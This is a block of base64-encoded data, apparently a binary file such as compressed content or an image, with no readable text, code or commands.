8uHgXnIrqYHh4kdRO1TF/Uv4BmOsRHAEIcIsbcH61D1vjpCjelc5jbOwQAHwrQ8HrvwGxqU6+u7XnqC+y7C/uw8B0bAHv17jBS6waHc4tLzyRInlkf0AeLkAQvH7Fa9u2nQtVbSkEBNcNQEAA58fHg9ju4cxborzCYKbLZ8/7s5soFYEEw1iMgfMp/jkMXbk52gKZ07J2zwNEN4EDuyk7dozXK1KjRE1C9BBiREmIJomyKGpURo2kXnV8pUsXL5EHSZYkSU1kwo6kSIn69OlPzIujcLH8yOsYt27oeAoA8BNoUKFCNWgokyjmJFu2cAlzypKYR1LCcLn8ZAaOJEkXcWX0CNJUWLGgWFkxW6eOHWjIkCVz+xZu3Le/frmlS9dX3l7J6Pby6xdWYFhiBRc2DGvXLmSB2QY2NUcKBAwQKENAcBmBZQIEEiAgkBnCBQwXQISAEcNHEyRPusA5lOZDBdkTDhwoYNuBgwQTHDx4UKCAgwkPDuR+8CFavHhoiucuPgH6BA28HdQG/[base64]/[base64]/bD2f0TrxwvCNgqDCCljEm8cIFtRvwxgh7rBDF+z44YoghbMBQaA+YjjHBnVVscL4LgUbRQwoptIE8GJI25OIKepwvyAWAPPLI/iHhTtKAGJq8IEoq4c6SbyyH4nLLnyAIc0wyz1xzTa0gKXaLGl7YoovIJY/[base64]/gAMc4OBvzRGdBMFBOPGrgwRWtrTq5iQ4Ke7Od+XDgBjawgQZFqBwa/lTgPTdyT24WEIEK2CxnOdtZjJ5GHgGFYIQviNESiZai7CyRh0rjIdOKdp4KfABARxBQDePxghFhDUPSEaOH5uOiF8HoQjKSzwI0QJ4gTMA+I/[base64]/oUHPvgBtcBgrfZhiy7yu4td7lI/[base64]/rUdESgvfLEMb/AjHcvI3OdCaSjRDWSWtCyIo1AnidXxqUytg8jrNgK6r9TOmJgzCDe4cRJjlOoVkVwVpmriyuHthB7KsKatinKCRDxEVUxpijc7xRJxfgISrOGeVmbCyjm8ghLxpUT5prWEFpxgAzwwyx4Sc099zqUu8YvfW/byF4CyU6BhMYxB+1cXX1RCCCC4wRCEMBrKXMBeCFCgvigKwdJMcLStiUMaTrA1kd6HPyNVEBKVEwIUxSiKYnUAB1zqii4IZ2voceFK5yMBGWZyhDDAoQTURmQHfGAeQR1qUY+aVKbygQtPjerO6Oqinr1ghC4Gm4di1NWhLtEQ/ko1RFOj/IQQOIBCGLoZerA4HhbHIwQO6qmFGiQBt5LRAWGOhIC+5qCt4tU9NggCwuTItqThEUIwYLJc0eDUKCMBCTXw46TjNkgRIHKyR7qSkSpb2Z/YILORPFzvtOLZS8LpBSEYLRyceSnUvtpyvPjFMtLxjtgKz3aYI0huzVFLhLQEEYfw7LCFOxGKBCojspsdqHJtTOY29xjIxIWYLFURTIWvtrAyBzp4sd1raiAEEWlIN53iTYWYtyq8w2SZzoSIhqxyDvKdLyicMK0WwOACFmjBtOr5v2T4Ap/z48u28llgd4lF3mGJ70AFU9Bv/YUvCB2BCGIAAgmPoKII/uyMAhvYYQ5EMKM+GC0UzJmGG5g4QfnJjs6yowG/[base64]/+Sl46QmY1eybTl5rpXRiCDxLWBUD9UhSvlv0iKPGKYyyD1rZWhilEgijlKmPXujWIQiYh7GHriU+UesjrkC3MZaek2aJ6/vZBeKE7YnyC2r5UFfgI9SqdbJsS3u5SUT4QkV1Jb7zkHdT1bME7NDQBK6ur9iQWEe/4PqsPS9D/[base64]/442ls4AuLAK4ALUaKJkXgYBqM/soBaiCpkEACXuDv8vCL5E44BgkelCMIFM9HFiAG/qAcdjASfCAGagAGUi0EQuANn6AGOs8ACkAERAAEOg/0UhEAAsAAhiBMxASSTu/0IKlYMKnvbCApmE8XMUL2LAdcaq0eloH3fE8ZijH4ZMnXXmEUgq1M9GRPgmt1IoL5VinZhulToC+5pg8homLagqva3g2aLEfb0GEOxG8oyC8NIEImyE39poL93K+C0AASzsmX6K/+5uBZ6E3/NsACMEAGOsACNmBafqAPYAHismXAtCUBx+VdKGEOHlLe4m1/AqN/JJACI24OLkAIYEAEYAAE0sALJMyALiABCqAzStAC/ixKgyKoBtBqCObED+JACD6gprLGaLKDxdbhxVQKQrAHqWoM5xyNCxzt51CIYzREOdZhDjcoQmLmJdokEiwJT4rFDLgA6rKwAsosDFMKRZAyHnRSDDUADoJqB/[base64]/iOEhxoUBR3UwByJQgM4IA3+ABE2h1fSj7ycQpxaQRLQYAt8QEyicfkmYQ7uERTybwl4wAZGYDQO6P9+YAl+oBQQYy8ATiETEi4MLDAcUg4e0v4c0gEJal34aSH/[base64]/iMS5uOEciMGbIADFgANiCoXImECjEQtKe8RRdFICkgECgkVM40VP28VA+AAumAqPYtMRE0rjI/pNsQHQsAG4uAhKMc7YxMR4oBVKUL2TEEZvOEd3sEblAEWSAL4dLPXdosXSGES4OAMphINnHFPiu3YMMU4jxNUksskqOEVRKFY5NFMduXa1CmUqrMbtg07sxMoioIDysA7v3Mde6Xcyk2c/qAT9KALasAMivUQ/iARLiUREBQUtGA+N2A0MKADZAAHbsACeMC+cKAS/gJAAy6f5IJAF1AN1EAOFAEiHVIizQUC/QIuCm5dcMCxSqtETU5PjIAGYOADLKAkLwNE/[base64]/E/tqK61oVxRy+gFu7dTuj4A/[base64]/iAUmFTMuKACHBVuSBEEIOszN00UKxcAKKDpNnXYzgRUpVI1tyAIYMD1YtMeqXGVUCt1k4IXQakXSkn3cHV0GAUhRuEQvKBOcDc4k489mU+VetEjwkJZeIH3aqd4e+9Qoo0XROEItgArXMN5q9UmQqI6vw8HqvcnLkQI/AQRnuf80E88v9cl0rULmsAIvOAM0oByjk2b5iAR6o0FNgDfLKAfO+B9hcAGQuAG9JUSGEFc8uJ9CC6fBuyfKEENvoBhERRiE0xiKZIAt+V+3MIvKEEEogAJR28ZfSALOOEHHsEJigAEOIACCuAzKsOi/MVfOlLoXtIM0mAIaJJj7KxF/lvOigzkhtDoRIisAspByXiQSZfqht8Q0oSDOlbIPEhaNuasCJ3GNPwlgkLgZGPjCn2OrrDWRQzkBcAmzS7kA8oyGuRjbK/YbElkTNOWA77wqvxM8AgvS8vhA+DAjMXmDcaMDbNQA/xWh/DIAYy6jufDAmLACyThDH1wjUOgAhg3kTIzkI1EACTXj0HT037CAu4kcwsHuDhVKvFu9SYZNl0NtUjh1S7FO0sX2RYBVmnNlHzhIJQhlEvnGJ4VDlSTTnJXd1WZHo+VlTICtVYLXOjCtVzrHM5BGXxBlqEvJeCgBjS1TFj1G5FNdrwvW2/AmJenKIqgD9RxXK8Hud/x/g/Y5JK2tF2x2TsVYRK0KRH6AGA34ATuE34R6AIm7gNHAAQENgL110HjOVz6Vw6kgGEBOJ8HuEER8J/[base64]/sA1WXn2UAt1/oBV4SAOphGUYlVW0+EXZJcgoO0VzlNyTnkq9yQNeLce3fMhac9bSMkbKr3SX9fWZvV1axUWaucVzKAJcJvPf/naevu6zAEDgvtCTkCXKAU8uTe52y+az5MMQuu5TfUhFEEOtCkLeIAHMAoDgj3YO6C7mQS8OxID1AAWGIGd/SIv9Hd+9mldBgMy7Jm9H/YBJ7afAegGoiAGzkCGDkEYbOEH9kALMiETwOAOfqAFPuABJhqDKaBfLE4zKU7Bu8CaVXRrajZms+Mr10HrYARNHWDksigIfKALaK4vra4N2zBhFCRBokMC/h3iS1hBbADFa9QHWRyq/gjxi86IQpLSbdX0RSSBqdFQx8kWTNVspFLsRCieyAmTQipxGiIADWyOiFz6ETUgC18A0cIKrf/959eGLKdBFPAbBEYGSDjgBWpg6qYuFO3aSA5c0yhVkc7csn4iBtpcc4ftzR0ZsX3ADMR1c15NEX6XlVyTVYXtWO3xFVy3HrxhAo1RlI+BFA7BDDpJ0fMEDtKg0dnzOxXBYQ2SlFyr0g2/0mnVlGaV8TV9H7ohIUghanrZNfzk0avRVU4dAlS9KGCg1R/i1bmXKWS9FdhkccygCF7guQ+huBFBEbQp/3hgAzL4AjrA9jEgJR3L2C3gBkRgBOZg2ZvdW8ibn/bp/[base64]/iCA5cqWM2sOACDADTOg0aCpCwkS6bp1RZuBAqVIjTNx4vyZPWnSotu4Fd1WxPuPotlxDsWpTXzUIl69lnl7926ZsufdondTdozXIjhQhmzpElq06DNpwh8SjgiRojnJky9b7429cm/p4DOfT39+OmWLbAwxU/eQpP+SIELcJKOQYuAruvByDDfRHQDAgxBGKOGELWkQQnCHlIfIbH+IYsuHH4oi4iefSAIJGmQM8UIUZ5xxSB9/lJdIIk7wwMIHJ3RwAQYXWHCBDDJggAEEFtxwAwg3YCCEKbAw0suTvfjiSzJUVknlL1hmmcyTsMBCiRRSfKGGHHOUaSYlpjDZ/mWXyEDpJpSwfAECDDFEEYMNiPiRBRF7cGJFJneAkckPWrRQwQMIPADBAzta4GhGIMQQwxFQcHeGERVMkKmmS3VagQYLwZNQSJ/[base64]/kbJzZTcNscik8Qo3IAELmJKL8sx5xx001GnyyJo9LUdaGZ412J/4yEyBy++rPdLe1i+583X7YEt9jvp1Ed2Or3EAAV/cPgXYIADjlIgKQgqyKAyBkyo994VcpDGeBkiIgmHokwCooh/[base64]/[base64]/6IhhaBJw2O9MUvlPGLXvxiGV3T/prWavkLWWbJa2CjTzrSgTy2kac8cNvk3Oq2oOlwZm/QhFDf/lY1mXHIcLZAXOIEd6IuDAEGLEqD5PqghsrVaAM+EtKORiACCAgBB8VLgxAs8E0kxQAEX1iT8KDkutdRCU6mkIMQcre7Mt0sTWpCRpv22QtYyMGehziCF4pQBDKUIQs/uEMmwDA9MDgCDJi73gMSwD3NOap7kYoBDYZwhC544QwgUGCnbtgpVySkCRVKCUMEQo2qtHArNKjAB2Bgho/M6gkcOGBECNK+CSSAA/JbRxMG9quHSHBgDqAIw461FGWBhIPOQolNsnWTqDahhz5kiQbmMQ0atDAlGpBh/g1WUkMcduoDZkXru0RRFSjQy2E/[base64]/5SmO3Oj2Cl5Qg0GweGY0oZlTRQZOcITLpihmUyJJHAIOZWgcDIYQuT6QUw19+AHmNqc5dmLgBiNwlBC8QM86pQGcpZ2DPhn6un4CdA4DVYMa/[base64]/BsXA5wCcYBlMQfAAKRzxCBjlQA4udVjEJcAwF6ohH1KrWAHhkbWsvUCmTnSyQLCvkEBqd27qIUzZ/8C3OhCbc4FJCN8UNj21u/lOb2yRnmF9bhi+edAwvxeGbqtQLaLxA7zOowRTrJm++u8sIRnipEt712nrcI7ZhMic+YCtbOhDBH0iM570CEpAyD8QLu1Fiv/vNaRQA1wnKEW7ABBbcIfywGiMs+JWSg3AZMPcBzVUYA+x0TBSEQIEbSCENZzjSUKOAARn4rkskToaUquSm2s0BB14gp+4MyjsXr4mUUCdllyghAhiEAAqioIEZJEEDP3DiEZnYwxI82ghHLOHHWThy9hLAZBBYgAPig4HcfTCE/aDhBk3lFKYrsIV1wCMSOd3pSuAQgw9ooAu5eEarJG2II5xLU0m5lQIzuCkYoCEhkcBVBMMs/pZhLSzUW2mVmt+wEA0ggSRB+DJZBQKDN/g9EolOqwbgEAFHN6wlNICYITzNBVpdeu+tf/1gFX1VoXggEqGHg+HHSlh/hQCKUXQACMywDm0YIrOPhUtkQ40L0UfsDWYgisVAO1o1QsYCjjkMx/B47MWwHzPKDoAIKsUd78iWtrUt5BEQWYPdMpJDNYMbNmMKLZYmiwBucbBb2UYzi0AJRINw6XBLt7QMsKAG36Qf9Ac19sYL/cYIAFcJU4cmlWBLt1ReXSNLA3deznVwCacIUYAyiyQ4ESdfB5IgC6IIGBdNOTUE1FRN1tQhHFIeh3AiZrAFJsdg4ZFyfZAFmEMB/jyCAaVVPFe2YV4gBBlhAx9wA8cVBeAEAksCC7sAdAz1JK5TdF4iBbijYgVFScHFJgoFPMeADLWjBhZwBCEgCTVAA7jgA57gB1jgAlmgBVnwCD8gPY7gCHVQPUiWPRTAZBbAPeNDAzQwZVDgBUPQVEzhKaDCASEAD9oQDYa3eu/SEl1ADIq3BU3gAyHxZi/QaEkFZ3pHEDEwBNUHihBEVZznefyjeA/zfbDSEiWBBKk3WMznA0fgidHQLommVhHgVrd3eBDzBLxnaTD0e+pijMi4fDMhFSfhAHpoiq1yP2r1BBUTAv7yAm0Ba5OCjAaTfW8xa1uUF+dzRGYQBD7g/[base64]/oA+r6h3mVh6EREN2qANPiCOxKdWiKd4q7kUnBIEI6E+sKgUE/ABNmADqKkNNeAAVQVmAhFAkggDkiiJY+QrLUESwphTzPcBjdabLxB7npYSzpgLNxEJEPMB01grhYUEdqWbPtCbgsWNUvEB8FgvrcIBLREBLVEuGjAYIZBYUcQBkiKdcDEBb/EAYgGPk+UAlRUJcIBZaSRlZ5RGCNqP5BdsjvFrCPkxdaSQk2E+UOOQ9scyEdlSPWORFmkbO3MzHMk7c0CABNiAB1hcChiAQcML50VetoRLysELMRmTXrA6XVKT3hU7XZOjzNVQUIJvPjmBQgkfzvU1vdAFfuBw/v+lIUz5CvVFSlIQlXxTIUVQlYBzlbOhIUM4SGSwBUfQleLkYOekOQkAAiMAczAAAidwZIRiZE4AKbM4cyIgBGd6b3S5JjC2T/8EJ7XTB0KQBuW0dC0mmGlil4RpdB8wBB8QBTZwBKJgBjDgCYdAA49gBc4jmYVYB3WACtLzAxywdnDXiBQAPp45KUNAbyFQEHpHU+ryBqkZCYInFTm1BbnQfZGwf/cYGIExEk+wipPHEHRiA4bwqk9kVcOpnw/RKZjYEf3SQUCQU9xIJzUwrNoAe9SZLdepAWYAMc+CQkggfqgnEZ5CAzagLK86WFIxAVDwU3BQapHwF4DxrRUD/hduEX10opifGAkIYxgJ4AD9Co9msGtDIKBQcEA+YEZohKAKi6AXIDoQkKDrd5APqhnwpxkH4JLydqEaG5EsJTNYOhuLsIAD6CUe2XRlght/[base64]/jBkPwAGgmIFqDC6VmA9mbmZ3zOq3SN3UmY+Z2ADBZEuLbF3DBQNoBgtURF4NBB6jPcVFFMx4KlAutI+eYuFnwiKyDoQw/kruKguL0QrwNsEIVAh3KgB91h4x8tDaOVpEuBW9TJ7oXAEIGRo4KqPMoUsu6mKx1tCNpESmhIHFmEGGgADizd6fFAUCPNE+ZmYtRsNHPAWCTBSWJQAs6aeoiBpg4QX4ocEFrCwC1sAMSA6aQRa5ueglKFHihEAEBAFDamx9gcatuUF5REbI/yDtbGAuhFJDihcsMB0ZdIzcQAeIAuiy6UMysEevcDCTYIlX4MlPjteT+Jd6wYLteRv/uv2C13SXU/ygZVACb8AcC+aNTeMXt4AC07LtZSjTAXCTMcwAldLIRVCA2kABz34X/AVIF97YGJbSEUApuGxchsAAhQwqqLztnBrZGm5AT/[base64]/MjdwLA7ggIocHAy4hqy/0AexsV85s/[base64]/UcAwXkIP6BSGWkVMwUJU9SDnwJYQj5wde0DhtbLZV6QRqewIiQAEncKYW0AJ4rNd7/ANLwAJZcAc84ANJ1wevewIgMARe2Lh4mqf7tCYEOARlMDmKAMlykAgd/knJLw1T0BwDiBAHIQADg+MDg5gFYCDYZneIoju6jbAEmJM9B5AAEzCqs92Zc1IDU+ZNy+ec0MrbNWC70UADaZWfwxwREhR9BsHMqnoQFbCbMZAswE0D1xwR090p6AJXIITd1XuPPpASv227tlJohTZ8ozhTJiQsurmb0A3euywT6XLdFaKqt1JoTOXcBUEDwA0D/tqvBd2vj+XACLoYAS5asS0pInDRCPl+ouWgmSEZHD1/sCXSI91FVVYXJp3SwIHhvtHSSw3ZBFhJB2hckaMGDWgdusEkynFL3tALIcqRDqgey9ALUBy0d2lL5FWTL7bUTt0kNzm0vfTj5/U1/r7wglicxVJLcV0NAZyhX5bRGZ3R5A+y5JyRU7nlB1Z+1pSTxuPhB2fgBUbYxkZQBi0SHlmwAR8QPkkVAxSgx3oNt9WjBXObUVpABGnpA2SACDZgPCIgBYzd2G9iqEYXkzFTkh8ZyWei2WkyCZLCAemDhTCQIXYICY/gAnfgCDyQ2qfM2lawBBsA2w8w2684qnHnzFM2BCGQy7yd6i1hCLYbCumMWM17Q8V3FgOxK8x8VeTKlhHB6tEQChIEZhCUrM77ZdUZFfQsENw9nQLB664eFe4iq9uozuL6KVCxELsJz+nC7L4yU9CydzhU37sJAgfB7EnV3waNMJSlsFWU/llrVMEHkJgWcFp2lNEGgOCVce+YUbGTYQA3wBoVKuEcewR1Qhe8NcIn/X+f7Rs13bgEaHQwjaIrqxvK0MIN2EkTuAwGxRsNSMQT2CQwJtS1BAs5mx7h5QuVkLNNIuOwAIL9Rl4/[base64]/jgEUQACKKTq1Eu9H+AKtutl6QgwwM4QwHIWsPhmx70AH3AnfFY/nh8NbiDs1C375t1puYuuEvACNhAENPAUN/H6b+Dsz05WrYku096eKxFAR2ADvU8Tnf/5yZ/LLAEtrOrtByRlN/DcB8EBr98FTuXfDsCf2efAZsHuC7BGAGkBBl7BGr3R+M5aAkApDWmhH8yxZW8Di1TwMZPw+h8HauBIADEHlimBpgxSmrNIkaI/h86k+fNnkaljlBYtomTq17JfG00pmsNQEcZevTYuq0SJEqySJl2WPLnRJaNejGDRrDQwZSWav3x13OhNqNBliR4eQopIKaI/SieNgkrq/[base64]/fvP/Q+8CEGGz6QoIIK1DuivvvUUy899BJUsEIFNWgPwvU0nECCF46wwQcEJYhAvSccfILECFZccT0M/knUsD0NJrCwArBapAvED1hc8UT7nogAwyB5ZBGsGo+scYIJQADxQCU7dKAI+1yBIgEr+9svvwUOQO86Lw/[base64]/h+0iKyFIm7wYbwoQLDhiBsS4cwg0Bb2zCBS0jACoogUmeQ11l6j9BWNX0GoNAtEsEBBgz/4wAxJggv4kTCssGOJPZYwTjoroluCBQ0OsK47DijIjmS9xPNhCBAmjFFDDeJDL8sI3nCl6SOKhjrqCCWQML8PQowBBCVrNGNKKJKk8MiwYJQ6RxteUFFDpptOkUeoS4xRgwpptFHFHI+AQcUgMXRjyieEXPE9FttDsvAKzN4RbhXdaNqVIRIIMGktv/wyTP0MOBNNG9S04IDM4zRggDLb/LzNOec0HfWsKMgTCjL6DPTPPgkd4ggfjnB00UMa/TQOphb9Q5GMLO2F/[base64]/qQOvQhDL4KQBu4WgxIpDkJ/vI/bXCQkoxmpRkIKgRGOcIQY2OhoQaoQJLdwI1BeaHAVgg+FYFQBJd2NBjxCD9IgOYTI8SdMldsSmG55AM2tUACeA92bzmSmOKnOTV65gJ660Cc/xW5QUNhC7WIAB0ch5VGN2h3wFgIbglgKUwQJyR+WlwbfgaRhOdReRyphPeXFgZ3EQx9seChPjFTKFL24CftiAgug+OInwvJFMnrlz5ggaxmwsB+4mIII/UVlKogQYESxoi0N7KZbZkHgIdKgwLgcCgYxsEsZzpAFCVaAOxyIFwt4oC8eFGYw9PqBvvZ1h5jyiwxFCIEfJHEI/hBcZggtfMULOyPURRziCMx7VsUuwhogNnUOUThiAc8Qg0TBAQ5o+IsROgGJRzzCCTzQwhIc0Yh8NcKsM7OZl/[base64]/qHXd9eDiU/[base64]/OGWSwRUGtyuifAB0Rgj5Jyyv7WwoDPGBvwYWleiB0oSU9IFNqtCMhd0aZRdUgcdGYkeTReSGXsRozNJ1sxoKUiQ8G4pIhIBwFyraIRVEo61x/jq1rKQR4MIGaM9aOkiDBFyJbgTHwHG60WnrkIrUKOpaE7qWuzTumCZQsOReh7miG0C0Rddc0HUlBltQ5jKrO7tCSTMKViUnqEC1O3Jbk1GLCJ4iJoUR45EGNupOrxfIiYhT+eIjJJnvfK9nX0SwyjPo+4W65dDvRTV4UdZbSPhYgr5e/AR+QMlVSZJBvvL1YVm6ezCEnyIVXXihwgKkqBEyrGEHa7TDHz4UDUQ84jIQwQQg+EAFQBAvC6o0X/n6YBZ0DkIw1GxfPMDCD7RqnjRIIggUpGoahLwxXTTd6bowyCtGcQgfyPsQTYHwKJoaLa3/4QbbWezVogCFmJ/r/gxQ0IsPtgBFsdqBB3Y460rbUAUecBHOct6OdnyGmdsdwa/8CWyM/CMjsLhh1JH4W4T2g1eiZSlBPiiUjhzfoUMrKD2GH7UbYl64TGuoApAfQu1g0KJURg3zpNZ8jaAmNzu+q9tGgMGqt/ZJSyqoC4EOhRs4UEpUC3JsQqqADUIf+j3qbbFQQhp6tnB4KHAgjV3SD+V06YC7HYh0pQPdtKktpwFwxQA3wLYyt90n7NauBlFIi7gZhRS0XFycylvEJNSdcBd2k57KU+9D3CmQ+cJXwKZgr5BolIWohFuJp5BQt95psAXcP+EJllxJsAObOIijuGUojYtTKKeYBFyQ/[base64]/SijUfiIRCLETNA7xjc4DPizwd6Q8+qpBFXJAEOQJRM8QuoIE5cqQKYLTpqp3EgZFPixFCJLVCxMTVyrSwWK1OxK4jMDVYU5Jc470KqMRaiwQ3oAHS6j1TShBWDD28eRK3Qb6qcQBC/jTESOiCR9sPL8ml69iSCYgBKNgkEOEAYdo+NyGmYJq27uu+ABiAAziC6YICbds2MoCmBqoBMWyWcTO5ZdmdiJiYSVCekRgVTdEUlQCJhUivM/ACamIvSjCJkMA3XTEFcgoe3hmJjMgvTpED2GAVNVCKOPiCiUyDL7gvOSgvmviJXPGJgDqwk2Awd1Q/Z8m6DrwBEMwWbbEBEiuDdPGW9msws9CDDzOCgAmBLWjBDQCBCjiBENiADGqxoPygNhih6HA7N9wBLSACH4CEQ6CBEOCNM/gAEBgCGEiIDgwqU2i6jSGFSTgEGEgitdC4aNGfTwEBC7AACoIBrQGBfsyy/g/YAjM0AyBYAR/[base64]/oT5qol5jMgBHJXx6Qjo6ZhJYciGZKeJnEg1kIP28oxeabiNfDgK/IULvB92TCppkYoRQMlroSgfYEmReskN6zAPgwvUssktIAMSI4ISMMypTKkNaKkMktKWAoPoYLM3nA4tgIw72AAfOIRO2AK9+IAYuAE1GYKLwMqN0RhSeDI4oIEt+JZD0ED9Kcs/iAIqs5IEkDkoOIMuCAENOAI0MAQzoIEPeAI90IREBcwqWikrqII6eIw7Gkw5syPDDI/gdMXGzBJizKu6qpHcNEQ4MITY+ZPh7EwnSURIo5siQRIO2ALUtCqrCpThJM4DgQ+3aaTKUg8kOsZYvarYWSBT/j0Q9wC1wWkP2VLOXvXVX5UdWpXGEGC161QP7tTOOkqAB3gA9KiAVy1EXw0UL/ACM6BOaYyBCTCA5SoTYHpPaotPaoM21slP2Nw24uy0M4jVNAC3BrMf4GGKP5iDpViokYCeFxqVhYBI9ZK3+zIFYgEn9xqW0mCvpnCUSREIz/iJgRCIHloJSkgJSpEDOVCDFFXRTGEff4KfZJi4jYQ4SrCfGgWVpkiEaJEKEdjRAdIWEWPJi/KDBJLJFHxKI0hSMlhSGIjBlKpBFliCKlBapa2Z6ABMELICHeQBMLiDMXCBKLQq/kSKELABECiD/cHRNIUKREADGhgCNGAWSZhT/[base64]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[base64]/[base64]/GmCKLKZ5o4o9khpn0iDRaiaUGSWpQAZBXC9klk0wmiaSRWkI5do0q1jgBlliKvXWXIvLoNJlHizlQiWcadLPdbMKJ0AF7R8SQRIE/ROecDMEAEkh7/[base64]/kRlElOUhKQBJmkNax660pRUBDavgc1JWvSih8hGpKt9CG1py9GMzMYhMxoxRF9i4tPI5MQm2s2JdVSTm/ymx7/VKU6ES0i/ELc4xv3JcTGAT/MIBSpQBeUljrxc5nA3h0tNKgqDgooiTMEUR6luDimBCSN/ZZTZmYontMNJJR7lKjmMRSuUkAOttgILRqSyeLjC1V2Y17xDPE9Yi5jEAagnzMUohgNDwEy0yiAtyFRLM0YQ3/gqYIQt+GADHsjXB0izghS0hgUp2AG6wGmFHaxGfjwwV8tq2AQ3+A8NXfiAJbvAEQtCYWgfMMESwgCJ7kGwDAxzXBGMYAQiZNAE/gikgMAct54PaCBkJ6hADbpQAxhAITR+8IEL3IAFIuThZXlwGXnGh8MELICHEBpbvmAwURpoqGhrbNoSYSS3pM0xbnB8UBm59DUemfGMXVpSF4Pqth11iWxlU5EVP3RGtqnoRDpqowPeiEQ4KlFEdFtaTa16sxDpEI973KPg/ggROsnpAHkCCZ/2pJGQiKQGNuiVIkVpucoxkiqw2pznTmLJvMSBdJnKSlPI8oWpREUoKflCHEhllVNOUg6myoosr8JKVwGvVaqjVSprNUtc9WGvuixUX0YBTGFST1mLMQJmoBWtyZzBe98TKDQ/IAEaaMY8P/sADUywAhOYgAUs/ijXCu6HrnJagQkqIMIPfoMFLIQrBFswwxuOAAIv1BNDhrzBDWDgAgL5zzKX6cIEbdCZii2BBRygAAQsAAILRKi9MRgCCCpgAzPYgAM2qIEZzEADI+jhhQNyAR+aMAZ70QAGOMzZzXr2wwe5BwSfmWgFkPakKcUNqkcsYhKn6rQo6ihJN/LwGbO406CCLapuA2MYw3hUo61xqThqmoY3ZEUtvfFtYbtpVeuW1TLNsas6NJNCJtK3r1JkTnayU+EQkoCzZiStIAEUZ0AIV8nFda6WW8lPsGKTUn3uWXC1iSZVqUo1IHZ0iBisUHw1OkU4dg6sdOwXSnm6V7ISUoAt/ktWMovZzTIlDpaMHPP28ge//MEApJ0eMRWzLTKodrWQ8WczBRq+IsiWA9MswQtuS4MQ8HYFqtmBC2DDzQNVodSwYcIKVuAyGephZCFwgxlCAAIbhOCHB6bQBuSFhXZ+F3ycYUHFXLCB83bQSjC4AXzbEwPnVIADNCiDfETzAiK4QWUDdkMTWPgBKfFsQQw6aQ